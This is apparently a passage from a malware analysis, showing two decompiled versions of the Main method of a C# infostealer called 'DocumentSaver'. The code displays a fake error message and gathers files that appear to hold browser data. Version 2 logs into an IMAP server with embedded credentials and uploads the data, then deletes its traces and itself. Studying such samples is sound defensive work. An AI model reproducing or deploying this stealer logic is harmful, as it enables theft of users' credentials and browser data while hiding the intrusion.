 // DocumentSaver.Program
// Token: 0x06000011 RID: 17 RVA: 0x00003450 File Offset: 0x00001650
private static void Main(string[] args)
{
string name = AppDomain.CurrentDomain.BaseDirectory + AppDomain.CurrentDomain.FriendlyName;
new Thread(delegate()
{
MessageBox.Show("The storage control blocks were destroyed", "Error", MessageBoxButtons.OK, MessageBoxIcon.Hand);
}).Start();
Program.createFile("text_ch", "ch\r\n" + Program.ch2() + "\r\n\r\n" + Program.ch1());
Program.createFile("text_ff", "ff\r\n\r\n\r\n" + Program.ff1());
Program.createFile("text_ed", "ed\r\n" + Program.ed1() + "\r\n\r\n" + Program.ed2());
GC.Collect();
Program.ff2();
GC.WaitForFullGCComplete();
File.Delete("cp");
File.Delete("cc");
File.Delete("fc");
File.Delete("fp");
File.Delete("ec");
File.Delete("ep");
File.SetAttributes("SQLite.Interop.dll", FileAttributes.Normal);
try
{
File.Delete("SQLite.Interop.dll");
}
catch (Exception ex)
{
string message = ex.Message;
}
try
{
Program.del("SQLite.Interop.dll");
}
catch (Exception ex2)
{
string message2 = ex2.Message;
}
Program.del(name);
Application.Exit();
}
Fake error
Version
// DocumentSaver.Program
// Token: 0x06000017 RID: 23 RVA: 0x000034BC File Offset: 0x000016BC
private static void Main(string[] args)
{
string name = AppDomain.CurrentDomain.BaseDirectory + AppDomain.CurrentDomain.FriendlyName;
Program.connect(Program.creds.Split(new char[]
{
':'
})[2], 143);
Program.Login(Program.creds.Split(new char[]
{
':'
})[0], Program.creds.Split(new char[]
{
':'
})[1]);
Program.selectFolder("INBOX");
Program.create(Program.ch1());
Program.create(Program.ch2());
Program.create(Program.ff1());
Program.ff2();
Program.create(Program.ed1());
Program.create(Program.ed2());
Thread.Sleep(60000);
GC.Collect();
GC.WaitForFullGCComplete();
string[] array = new string[]
{
"cp",
"cc",
"fc",
"fp",
"ec",
"ep"
};
foreach (string path in array)
{
for (;;)
{
try
{
File.Delete(path);
break;
}
catch
{
Thread.Sleep(5000);
}
}
}
try
{
File.SetAttributes("SQLite.Interop.dll", FileAttributes.Normal);
File.Delete("SQLite.Interop.dll");
}
catch (Exception ex)
{
string message = ex.Message;
}
try
{
Program.del("SQLite.Interop.dll");
}
catch (Exception ex2)
{
string message2 = ex2.Message;
}
Program.del(name);
Application.Exit();
New sleeps
Version 2